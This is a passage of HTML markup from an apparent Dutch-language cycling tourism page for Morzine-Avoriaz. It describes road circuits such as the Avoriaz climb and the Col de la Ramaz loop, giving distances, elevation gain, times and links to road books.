            <div data-colibri-id="879-c4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-1337 style-local-879-c4 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                <!---->
                <div data-colibri-id="879-c5" class="h-x-container style-1338 style-local-879-c5 position-relative h-element">
                  <!---->
                  <div class="h-x-container-inner style-dynamic-879-c5-group style-1338-spacing style-local-879-c5-spacing"><span class="h-link__outer style-1339-outer style-local-879-c6-outer d-inline-flex h-element"><a h-use-smooth-scroll="true" href="https://cycling.morzine-avoriaz.com/nl/fietsparcoursen/"  data-colibri-id="879-c6" class="d-flex w-100 align-items-center h-link style-1339 style-local-879-c6 position-relative"><!----><span  class="h-svg-icon h-link__icon style-1339-icon style-local-879-c6-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="arrow-left" viewBox="0 0 1536 1896.0833"><path d="M1536 896v128q0 53-32.5 90.5T1419 1152H715l293 294q38 36 38 90t-38 90l-75 76q-37 37-90 37-52 0-91-37l-651-652q-37-37-37-90 0-52 37-91l651-650q38-38 91-38 52 0 90 38l75 74q38 38 38 91t-38 91L715 768h704q52 0 84.5 37.5T1536 896z"></path></svg></span>                    <span>Terug</span></a>
                    </span>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-1340-outer style-local-879-c7-outer">
            <div data-colibri-id="879-c7" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-1340 style-local-879-c7 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="879-c8" class="h-x-container style-1341 style-local-879-c8 position-relative h-element">
                  <!---->
                  <div class="h-x-container-inner style-dynamic-879-c8-group style-1341-spacing style-local-879-c8-spacing"><span class="h-link__outer style-1342-outer style-local-879-c9-outer d-inline-flex h-element"><a h-use-smooth-scroll="true" href="https://cycling.morzine-avoriaz.com/nl/makkelijke-circuits/"  data-colibri-id="879-c9" class="d-flex w-100 align-items-center h-link style-1342 style-local-879-c9 position-relative"><!----><span  class="h-svg-icon h-link__icon style-1342-icon style-local-879-c9-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="chevron-left" viewBox="0 0 1289.1823 1896.0833"><path d="M1171 301L640 832l531 531q19 19 19 45t-19 45l-166 166q-19 19-45 19t-45-19L173 877q-19-19-19-45t19-45L915 45q19-19 45-19t45 19l166 166q19 19 19 45t-19 45z"></path></svg></span>                    <span>Makkelijke circuits</span></a>
                    </span>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-1343-outer style-local-879-c10-outer">
            <div data-colibri-id="879-c10" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-1343 style-local-879-c10 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="879-c11" class="h-x-container style-1344 style-local-879-c11 position-relative h-element">
                  <!---->
                  <div class="h-x-container-inner style-dynamic-879-c11-group style-1344-spacing style-local-879-c11-spacing"><span class="h-link__outer style-1345-outer style-local-879-c12-outer d-inline-flex h-element"><a h-use-smooth-scroll="true" href="https://cycling.morzine-avoriaz.com/nl/zeer-moeilijke-circuits/"  data-colibri-id="879-c12" class="d-flex w-100 align-items-center h-link style-1345 style-local-879-c12 position-relative"><!----><!----> <span>Zeer moeilijke circuits</span>                    <span class="h-svg-icon h-link__icon style-1345-icon style-local-879-c12-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="chevron-right" viewBox="0 0 1280 1896.0833"><path d="M1107 877l-742 742q-19 19-45 19t-45-19l-166-166q-19-19-19-45t19-45l531-531-531-531q-19-19-19-45t19-45L275 45q19-19 45-19t45 19l742 742q19 19 19 45t-19 45z"></path></svg></span></a>
                    </span>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div data-colibri-id="879-c13" class="h-row-container gutters-row-lg-1 gutters-row-md-1 gutters-row-1 gutters-row-v-lg-1 gutters-row-v-md-1 gutters-row-v-1 style-1346 style-local-879-c13 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-1 gutters-col-md-1 gutters-col-1 gutters-col-v-lg-1 gutters-col-v-md-1 gutters-col-v-1">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-1347-outer style-local-879-c14-outer">
            <div data-colibri-id="879-c14" class="d-flex h-flex-basis h-column__inner h-px-lg-1 h-px-md-1 h-px-1 v-inner-lg-1 v-inner-md-1 v-inner-1 style-1347 style-local-879-c14 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="879-c15" class="h-lead h-text h-text-component style-1348 style-local-879-c15 position-relative h-element">
                  <!---->
                  <!---->
                  <div class="">
                    <p>6 ideale circuits voor wielrenfanaten die Morzine-Avoriaz en omgeving willen ontdekken.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div data-colibri-id="879-c16" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-1349 style-local-879-c16 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-4 h-col-md-6 h-col-12 style-1350-outer style-local-879-c17-outer">
            <div data-colibri-id="879-c17" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-1350 style-local-879-c17 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="879-c18" class="d-block style-1351 style-local-879-c18 position-relative h-element">
                  <!---->
                  <div class="h-image__frame-container-outer">
                    <div class="h-image__frame-container">
                      <!---->
                      <!---->
                      <img fetchpriority="high" decoding="async" width="1707" height="1711" src="https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/06/cropped-LapierrePressCamp_0618_DomDaher_4616-2-scaled-1.jpg" class="wp-image-500 style-1351-image style-local-879-c18-image" alt="" srcset="https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/06/cropped-LapierrePressCamp_0618_DomDaher_4616-2-scaled-1.jpg 1707w, https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/06/cropped-LapierrePressCamp_0618_DomDaher_4616-2-scaled-1-300x300.jpg 300w, https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/06/cropped-LapierrePressCamp_0618_DomDaher_4616-2-scaled-1-1022x1024.jpg 1022w, https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/06/cropped-LapierrePressCamp_0618_DomDaher_4616-2-scaled-1-150x150.jpg 150w, https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/06/cropped-LapierrePressCamp_0618_DomDaher_4616-2-scaled-1-768x770.jpg 768w, https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/06/cropped-LapierrePressCamp_0618_DomDaher_4616-2-scaled-1-1532x1536.jpg 1532w" sizes="(max-width: 1707px) 100vw, 1707px" />
                      <div class="h-image__frame h-hide-lg h-hide-md h-hide-sm style-1351-frameImage style-local-879-c18-frameImage"></div>
                    </div>
                  </div>
                </div>
                <div data-colibri-id="879-c19" class="h-global-transition-all h-heading style-1352 style-local-879-c19 position-relative h-element">
                  <!---->
                  <div class="h-heading__outer style-1352 style-local-879-c19">
                    <!---->
                    <!---->
                    <h5 class="">DE KLIM VAN AVORIAZ</h5>
                  </div>
                </div>
                <div data-colibri-id="879-c20" class="icon-list d-flex justify-content-lg-center justify-content-md-center justify-content-center style-1353 style-local-879-c20 position-relative h-element">
                  <!---->
                  <ul class="ul-list-icon vertical-on-desktop vertical-on-tablet vertical-on-mobile justify-content-lg-center justify-content-md-center justify-content-center">
                    <!---->
                    <li class="list-item no-gutters">
                      <!---->
                      <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center first-el-spacer"></div> <span class="item-link no-gutters"><div class="d-flex h-col no-gutters align-items-lg-center align-items-md-center align-items-center list-item-text-wrapper"><div class="d-flex"><span  class="h-svg-icon style-1353-icon style-local-879-c20-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="road" viewBox="0 0 1920 1896.0833"><path d="M1111 996v-4l-24-320q-1-13-11-22.5t-23-9.5H867q-13 0-23 9.5T833 672l-24 320v4q-1 12 8 20t21 8h244q12 0 21-8t8-20zm759 467q0 73-46 73h-704q13 0 22-9.5t8-22.5l-20-256q-1-13-11-22.5t-23-9.5H824q-13 0-23 9.5t-11 22.5l-20 256q-1 13 8 22.5t22 9.5H96q-46 0-46-73 0-54 26-116L493 303q8-19 26-33t38-14h339q-13 0-23 9.5T862 288l-15 192q-1 14 8 23t22 9h166q13 0 22-9t8-23l-15-192q-1-13-11-22.5t-23-9.5h339q20 0 38 14t26 33l417 1044q26 62 26 116z"></path></svg></span></div>
                <span class="list-text d-block"><span>14,6 km</span></span>
              </div>
              </span>
              <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center">
                <!---->
              </div>
              </li>
              <li class="list-item no-gutters">
                <!---->
                <!----><span class="item-link no-gutters"><div class="d-flex h-col no-gutters align-items-lg-center align-items-md-center align-items-center list-item-text-wrapper"><div class="d-flex"><span  class="h-svg-icon style-1353-icon style-local-879-c20-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="signal" viewBox="0 0 1792 1896.0833"><path d="M256 1440v192q0 14-9 23t-23 9H32q-14 0-23-9t-9-23v-192q0-14 9-23t23-9h192q14 0 23 9t9 23zm384-128v320q0 14-9 23t-23 9H416q-14 0-23-9t-9-23v-320q0-14 9-23t23-9h192q14 0 23 9t9 23zm384-256v576q0 14-9 23t-23 9H800q-14 0-23-9t-9-23v-576q0-14 9-23t23-9h192q14 0 23 9t9 23zm384-384v960q0 14-9 23t-23 9h-192q-14 0-23-9t-9-23V672q0-14 9-23t23-9h192q14 0 23 9t9 23zm384-512v1472q0 14-9 23t-23 9h-192q-14 0-23-9t-9-23V160q0-14 9-23t23-9h192q14 0 23 9t9 23z"></path></svg></span></div>
            <span class="list-text d-block"><span>Max. N+: 800 m</span></span>
          </div>
          </span>
          <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center">
            <!---->
          </div>
          </li>
          <li class="list-item no-gutters">
            <!---->
            <!----><span class="item-link no-gutters"><div class="d-flex h-col no-gutters align-items-lg-center align-items-md-center align-items-center list-item-text-wrapper"><div class="d-flex"><span  class="h-svg-icon style-1353-icon style-local-879-c20-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="arrow-circle-o-up" viewBox="0 0 1536 1896.0833"><path d="M1118 876q-8 20-30 20H896v352q0 14-9 23t-23 9H672q-14 0-23-9t-9-23V896H448q-14 0-23-9t-9-23q0-12 10-24l319-319q11-9 23-9t23 9l320 320q15 16 7 35zM768 352q-148 0-273 73T297 623t-73 273 73 273 198 198 273 73 273-73 198-198 73-273-73-273-198-198-273-73zm768 544q0 209-103 385.5T1153.5 1561 768 1664t-385.5-103T103 1281.5 0 896t103-385.5T382.5 231 768 128t385.5 103T1433 510.5 1536 896z"></path></svg></span></div>
        <span class="list-text d-block"><span>Max. hoogte: 1800 m (Avoriaz)</span></span>
      </div>
      </span>
      <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center">
        <!---->
      </div>
      </li>
      <li class="list-item no-gutters">
        <!---->
        <!----><span class="item-link no-gutters"><div class="d-flex h-col no-gutters align-items-lg-center align-items-md-center align-items-center list-item-text-wrapper"><div class="d-flex"><span  class="h-svg-icon style-1353-icon style-local-879-c20-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="clock-o" viewBox="0 0 1536 1896.0833"><path d="M896 544v448q0 14-9 23t-23 9H544q-14 0-23-9t-9-23v-64q0-14 9-23t23-9h224V544q0-14 9-23t23-9h64q14 0 23 9t9 23zm416 352q0-148-73-273t-198-198-273-73-273 73-198 198-73 273 73 273 198 198 273 73 273-73 198-198 73-273zm224 0q0 209-103 385.5T1153.5 1561 768 1664t-385.5-103T103 1281.5 0 896t103-385.5T382.5 231 768 128t385.5 103T1433 510.5 1536 896z"></path></svg></span></div>
    <span class="list-text d-block"><span>35&#8242; tot 1u20</span></span>
  </div>
  </span>
  <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center" style="display: none;">
    <!---->
  </div>
  <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center last-el-spacer"></div>
  </li>
  </ul>
</div>
<div data-colibri-id="879-c21" class="h-text h-text-component style-1354 style-local-879-c21 position-relative h-element">
  <!---->
  <!---->
  <div class="">
    <p><span style="font-size: 12pt;">Een legendarische klim die voor het eerst officieel werd bereden tijdens de Tour de France van 1975. De recordtijd is nog steeds in handen van Bernard Hinault: 33&#8242;.</span></p>
    <p><span style="font-size: 12pt;">Elke zomer organiseert de fietsclub van Morzine-Avoriaz een tijdrit op dit parcours, begin augustus. Jaarlijks rijden er meer dan 150 deelnemers de 19 bochten van deze klim.</span></p>
  </div>
</div>
<div data-colibri-id="879-c22" class="h-text h-text-component style-1355 style-local-879-c22 position-relative h-element">
  <!---->
  <!---->
  <div class="">
    <p>
      <u style="font-size: 12pt;">Variant</u><span style="font-size: 12pt;">: klim via de Col de la Joux Verte (meer van Montriond, Les Lindarets). Een pittoreske en schaduwrijke route door het bos (15 km, gemiddelde helling 6%, max. 11%). Een tussenstop in Les Lindarets, het &#8220;geitendorp&#8221; is de moeite waard.</span></p>
  </div>
</div>
<div data-colibri-id="879-c23" class="h-x-container style-1356 style-local-879-c23 position-relative h-element">
  <!---->
  <div class="h-x-container-inner style-dynamic-879-c23-group style-1356-spacing style-local-879-c23-spacing"><span class="h-button__outer style-1357-outer style-local-879-c24-outer d-inline-flex h-element"><a h-use-smooth-scroll="true" href="https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/morzinemountaincycling_road-book_circuit-1_grimpee-d-avoriaz_2017.pdf" target="_blank" data-colibri-id="879-c24" class="d-flex w-100 align-items-center h-button justify-content-lg-center justify-content-md-center justify-content-center style-1357 style-local-879-c24 position-relative" rel="noopener"><!----><!----> <span>Road Book</span></a>
    </span>
  </div>
</div>
</div>
</div>
</div>
<div class="h-column h-column-container d-flex h-col-lg-4 h-col-md-6 h-col-12 style-1358-outer style-local-879-c25-outer">
  <div data-colibri-id="879-c25" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-1358 style-local-879-c25 position-relative">
    <!---->
    <!---->
    <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
      <!---->
      <div data-colibri-id="879-c26" class="d-block style-1359 style-local-879-c26 position-relative h-element">
        <!---->
        <div class="h-image__frame-container-outer">
          <div class="h-image__frame-container">
            <!---->
            <!---->
            <img decoding="async" width="1270" height="1270" src="https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/Col-de-la-Ramaz.jpg" class="wp-image-199 style-1359-image style-local-879-c26-image" alt="" srcset="https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/Col-de-la-Ramaz.jpg 1270w, https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/Col-de-la-Ramaz-300x300.jpg 300w, https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/Col-de-la-Ramaz-1024x1024.jpg 1024w, https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/Col-de-la-Ramaz-150x150.jpg 150w, https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/Col-de-la-Ramaz-768x768.jpg 768w" sizes="(max-width: 1270px) 100vw, 1270px" />
            <div class="h-image__frame h-hide-lg h-hide-md h-hide-sm style-1359-frameImage style-local-879-c26-frameImage"></div>
          </div>
        </div>
      </div>
      <div data-colibri-id="879-c27" class="h-global-transition-all h-heading style-1352 style-local-879-c27 position-relative h-element">
        <!---->
        <div class="h-heading__outer style-1352 style-local-879-c27">
          <!---->
          <!---->
          <h5 class="">CIRCUIT VAN DE COL DE LA RAMAZ</h5>
        </div>
      </div>
      <div data-colibri-id="879-c28" class="icon-list d-flex justify-content-lg-center justify-content-md-center justify-content-center style-1360 style-local-879-c28 position-relative h-element">
        <!---->
        <ul class="ul-list-icon vertical-on-desktop vertical-on-tablet vertical-on-mobile justify-content-lg-center justify-content-md-center justify-content-center">
          <!---->
          <li class="list-item no-gutters">
            <!---->
            <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center first-el-spacer"></div> <span class="item-link no-gutters"><div class="d-flex h-col no-gutters align-items-lg-center align-items-md-center align-items-center list-item-text-wrapper"><div class="d-flex"><span  class="h-svg-icon style-1360-icon style-local-879-c28-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="road" viewBox="0 0 1920 1896.0833"><path d="M1111 996v-4l-24-320q-1-13-11-22.5t-23-9.5H867q-13 0-23 9.5T833 672l-24 320v4q-1 12 8 20t21 8h244q12 0 21-8t8-20zm759 467q0 73-46 73h-704q13 0 22-9.5t8-22.5l-20-256q-1-13-11-22.5t-23-9.5H824q-13 0-23 9.5t-11 22.5l-20 256q-1 13 8 22.5t22 9.5H96q-46 0-46-73 0-54 26-116L493 303q8-19 26-33t38-14h339q-13 0-23 9.5T862 288l-15 192q-1 14 8 23t22 9h166q13 0 22-9t8-23l-15-192q-1-13-11-22.5t-23-9.5h339q20 0 38 14t26 33l417 1044q26 62 26 116z"></path></svg></span></div>
      <span class="list-text d-block"><span>58 km</span></span>
    </div>
    </span>
    <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center">
      <!---->
    </div>
    </li>
    <li class="list-item no-gutters">
      <!---->
      <!----><span class="item-link no-gutters"><div class="d-flex h-col no-gutters align-items-lg-center align-items-md-center align-items-center list-item-text-wrapper"><div class="d-flex"><span  class="h-svg-icon style-1360-icon style-local-879-c28-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="signal" viewBox="0 0 1792 1896.0833"><path d="M256 1440v192q0 14-9 23t-23 9H32q-14 0-23-9t-9-23v-192q0-14 9-23t23-9h192q14 0 23 9t9 23zm384-128v320q0 14-9 23t-23 9H416q-14 0-23-9t-9-23v-320q0-14 9-23t23-9h192q14 0 23 9t9 23zm384-256v576q0 14-9 23t-23 9H800q-14 0-23-9t-9-23v-576q0-14 9-23t23-9h192q14 0 23 9t9 23zm384-384v960q0 14-9 23t-23 9h-192q-14 0-23-9t-9-23V672q0-14 9-23t23-9h192q14 0 23 9t9 23zm384-512v1472q0 14-9 23t-23 9h-192q-14 0-23-9t-9-23V160q0-14 9-23t23-9h192q14 0 23 9t9 23z"></path></svg></span></div>
  <span class="list-text d-block"><span>N+: 1400 m</span></span>
</div>
</span>
<div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center">
  <!---->
</div>
</li>
<li class="list-item no-gutters">
  <!---->
  <!----><span class="item-link no-gutters"><div class="d-flex h-col no-gutters align-items-lg-center align-items-md-center align-items-center list-item-text-wrapper"><div class="d-flex"><span  class="h-svg-icon style-1360-icon style-local-879-c28-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="arrow-circle-o-up" viewBox="0 0 1536 1896.0833"><path d="M1118 876q-8 20-30 20H896v352q0 14-9 23t-23 9H672q-14 0-23-9t-9-23V896H448q-14 0-23-9t-9-23q0-12 10-24l319-319q11-9 23-9t23 9l320 320q15 16 7 35zM768 352q-148 0-273 73T297 623t-73 273 73 273 198 198 273 73 273-73 198-198 73-273-73-273-198-198-273-73zm768 544q0 209-103 385.5T1153.5 1561 768 1664t-385.5-103T103 1281.5 0 896t103-385.5T382.5 231 768 128t385.5 103T1433 510.5 1536 896z"></path></svg></span></div>
  <span class="list-text d-block"><span>Max. hoogte: 1619 m (Col de la Ramaz)</span></span>
  </div>
  </span>
  <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center">
    <!---->
  </div>
</li>
<li class="list-item no-gutters">
  <!---->
  <!----><span class="item-link no-gutters"><div class="d-flex h-col no-gutters align-items-lg-center align-items-md-center align-items-center list-item-text-wrapper"><div class="d-flex"><span  class="h-svg-icon style-1360-icon style-local-879-c28-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="clock-o" viewBox="0 0 1536 1896.0833"><path d="M896 544v448q0 14-9 23t-23 9H544q-14 0-23-9t-9-23v-64q0-14 9-23t23-9h224V544q0-14 9-23t23-9h64q14 0 23 9t9 23zm416 352q0-148-73-273t-198-198-273-73-273 73-198 198-73 273 73 273 198 198 273 73 273-73 198-198 73-273zm224 0q0 209-103 385.5T1153.5 1561 768 1664t-385.5-103T103 1281.5 0 896t103-385.5T382.5 231 768 128t385.5 103T1433 510.5 1536 896z"></path></svg></span></div>
  <span class="list-text d-block"><span>2u30 (23 km/u) tot 3u20 (16 km/u)</span></span>
  </div>
  </span>
  <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center" style="display: none;">
    <!---->
  </div>
  <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center last-el-spacer"></div>
</li>
</ul>
</div>
<div data-colibri-id="879-c29" class="h-text h-text-component style-1354 style-local-879-c29 position-relative h-element">
  <!---->
  <!---->
  <div class="">
    <p><span style="font-size: 12pt;">De Col de La Ramaz is een van de mooiste bergpassen in de Haute-Savoie! Onderaan de klim verschijnt het uitzicht op de Mont Blanc en eenmaal boven is het panorama op heel de bergketen werkelijk uniek.</span></p>
    <p><span style="font-size: 12pt;">Deze bergpas, bekend vanwege de fantastische sprint van Richard Virenque tijdens de  Tour de France van 2003 (waardoor hij de gele trui kon pakken en een mooie etappe-overwinning behaalde in Morzine!), blijft een grote klassieker die echt de moeite waard is.</span></p>
  </div>
</div>
<div data-colibri-id="879-c30" class="h-x-container style-1361 style-local-879-c30 position-relative h-element">
  <!---->
  <div class="h-x-container-inner style-dynamic-879-c30-group style-1361-spacing style-local-879-c30-spacing"><span class="h-button__outer style-1362-outer style-local-879-c31-outer d-inline-flex h-element"><a h-use-smooth-scroll="true" href="https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/morzinemountaincycling_road-book_circuit-3_col-de-la-ramaz_2017.pdf" target="_blank" data-colibri-id="879-c31" class="d-flex w-100 align-items-center h-button justify-content-lg-center justify-content-md-center justify-content-center style-1362 style-local-879-c31 position-relative" rel="noopener"><!----><!----> <span>Road Book</span></a>
    </span>
  </div>
</div>
</div>
</div>
</div>
<div class="h-column h-column-container d-flex h-col-lg-4 h-col-md-6 h-col-12 style-1363-outer style-local-879-c32-outer">
  <div data-colibri-id="879-c32" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-1363 style-local-879-c32 position-relative">
    <!---->
    <!---->
    <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
      <!---->
      <div data-colibri-id="879-c33" class="d-block style-1364 style-local-879-c33 position-relative h-element">
        <!---->
        <div class="h-image__frame-container-outer">
          <div class="h-image__frame-container">
            <!---->
            <!---->
            <img decoding="async" width="1270" height="1270" src="https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/Abondance-trechauffe.jpg" class="wp-image-195 style-1364-image style-local-879-c33-image" alt="" srcset="https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/Abondance-trechauffe.jpg 1270w, https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/Abondance-trechauffe-300x300.jpg 300w, https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/Abondance-trechauffe-1024x1024.jpg 1024w, https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/Abondance-trechauffe-150x150.jpg 150w, https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/Abondance-trechauffe-768x768.jpg 768w" sizes="(max-width: 1270px) 100vw, 1270px" />
            <div class="h-image__frame h-hide-lg h-hide-md h-hide-sm style-1364-frameImage style-local-879-c33-frameImage"></div>
          </div>
        </div>
      </div>
      <div data-colibri-id="879-c34" class="h-global-transition-all h-heading style-1365 style-local-879-c34 position-relative h-element">
        <!---->
        <div class="h-heading__outer style-1365 style-local-879-c34">
          <!---->
          <!---->
          <h5 class="">TOCHT DOOR DE ABONDANCE-VALLEI &#8211; TOUR DE TRÉCHAUFFÉ</h5>
        </div>
      </div>
      <div data-colibri-id="879-c35" class="icon-list d-flex justify-content-lg-center justify-content-md-center justify-content-center style-1366 style-local-879-c35 position-relative h-element">
        <!---->
        <ul class="ul-list-icon vertical-on-desktop vertical-on-tablet vertical-on-mobile justify-content-lg-center justify-content-md-center justify-content-center">
          <!---->
          <li class="list-item no-gutters">
            <!---->
            <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center first-el-spacer"></div> <span class="item-link no-gutters"><div class="d-flex h-col no-gutters align-items-lg-center align-items-md-center align-items-center list-item-text-wrapper"><div class="d-flex"><span  class="h-svg-icon style-1366-icon style-local-879-c35-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="road" viewBox="0 0 1920 1896.0833"><path d="M1111 996v-4l-24-320q-1-13-11-22.5t-23-9.5H867q-13 0-23 9.5T833 672l-24 320v4q-1 12 8 20t21 8h244q12 0 21-8t8-20zm759 467q0 73-46 73h-704q13 0 22-9.5t8-22.5l-20-256q-1-13-11-22.5t-23-9.5H824q-13 0-23 9.5t-11 22.5l-20 256q-1 13 8 22.5t22 9.5H96q-46 0-46-73 0-54 26-116L493 303q8-19 26-33t38-14h339q-13 0-23 9.5T862 288l-15 192q-1 14 8 23t22 9h166q13 0 22-9t8-23l-15-192q-1-13-11-22.5t-23-9.5h339q20 0 38 14t26 33l417 1044q26 62 26 116z"></path></svg></span></div>
      <span class="list-text d-block"><span>58 km</span></span>
    </div>
    </span>
    <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center">
      <!---->
    </div>
    </li>
    <li class="list-item no-gutters">
      <!---->
      <!----><span class="item-link no-gutters"><div class="d-flex h-col no-gutters align-items-lg-center align-items-md-center align-items-center list-item-text-wrapper"><div class="d-flex"><span  class="h-svg-icon style-1366-icon style-local-879-c35-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="signal" viewBox="0 0 1792 1896.0833"><path d="M256 1440v192q0 14-9 23t-23 9H32q-14 0-23-9t-9-23v-192q0-14 9-23t23-9h192q14 0 23 9t9 23zm384-128v320q0 14-9 23t-23 9H416q-14 0-23-9t-9-23v-320q0-14 9-23t23-9h192q14 0 23 9t9 23zm384-256v576q0 14-9 23t-23 9H800q-14 0-23-9t-9-23v-576q0-14 9-23t23-9h192q14 0 23 9t9 23zm384-384v960q0 14-9 23t-23 9h-192q-14 0-23-9t-9-23V672q0-14 9-23t23-9h192q14 0 23 9t9 23zm384-512v1472q0 14-9 23t-23 9h-192q-14 0-23-9t-9-23V160q0-14 9-23t23-9h192q14 0 23 9t9 23z"></path></svg></span></div>
  <span class="list-text d-block"><span>N+: 1150 m</span></span>
</div>
</span>
<div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center">
  <!---->
</div>
</li>
<li class="list-item no-gutters">
  <!---->
